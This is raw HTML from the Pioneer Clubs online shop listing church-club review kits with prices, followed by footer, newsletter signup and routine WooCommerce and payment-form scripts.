class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/pathfinder-review-kit-2/">Pathfinder Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14056" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe09db2">Pathfinder Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe09db2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/pathfinder-review-kit-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14055 status-publish last instock product_cat-growing-in-jesus product_cat-growing-in-gods-grace product_cat-voyager product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/voyager-review-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1681-Voyager-Review-Kit.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/voyager-review-kit-2/">Voyager Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14055" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe0cc66">Voyager Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe0cc66"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/voyager-review-kit-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14057 status-publish first instock product_cat-exploring-new-trails product_cat-exploring-the-way product_cat-trailblazers product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/trailblazer-review-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1683-Trailblazer-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/trailblazer-review-kit-2/">Trailblazer Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14057" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe0f881">Trailblazer Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe0f881"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/trailblazer-review-kit-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-16373 status-publish instock product_cat-hearing-about-god product_cat-skipper-2-3 product_cat-hearing-bible-stories product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/skipper-introductory-kit-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/1679-Skipper-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/skipper-introductory-kit-5/">Skipper Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=16373" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe1263f">Skipper Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe1263f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/skipper-introductory-kit-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-16374 status-publish instock product_cat-learning-about-giving product_cat-scooter-4-5 product_cat-learning-about-living product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/1680-Scooter-Review-Kit.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/">Scooter Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=16374" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe1530c">Scooter Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe1530c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/scooter-introductory-kit-3/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14053 status-publish last instock product_cat-pioneer-clubs product_cat-review-kits has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/pioneer-program-overview-kit-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/02/1600-Pioneer-Program-Review-Kit.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/pioneer-program-overview-kit-2/">Pioneer Program Review Kit</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/?type_filter=review-kit&#038;add-to-cart=14053" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696da7fe184cd">Pioneer Program Review Kit quantity</label>
	<input
		type="number"
				id="quantity_696da7fe184cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/pioneer-program-overview-kit-2/" class="show_details_button">Details</a></div></div></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768794110" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"19952d3482","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '6baf216cfc',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"142e0a1258"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'cdf6e017c6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
